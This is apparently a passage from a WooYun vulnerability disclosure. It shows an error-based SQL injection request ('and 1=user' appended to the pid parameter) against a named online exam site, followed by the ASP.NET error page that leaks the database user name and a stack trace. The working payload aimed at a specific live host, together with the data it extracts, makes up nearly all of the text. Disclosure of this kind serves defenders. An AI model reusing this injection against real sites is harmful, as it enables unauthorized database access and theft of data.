 Load URL
http://exam1.timber2005.com/exam/User_Error_Exam.aspx?wkey=GDSJ&planid=183&planname=&time=100&point=20&passpoint=10&module=%E6%95%B4%E5%8D%B7&pid=198 and 1=user&username=master&usercnname=master1&examkey=14B2DD51FF54486AB2&userid=61
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。]
Facade.Exam.ExamQuery.Query_Exam_Paper_Custom(String condition) +260
Exam_User_Error_Exam.createExam() +161
Exam_User_Error_Exam.checkExam() +82
Exam_User_Error_Exam.Page_Load(Object sender, EventArgs e) +24
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
www.wooyun.org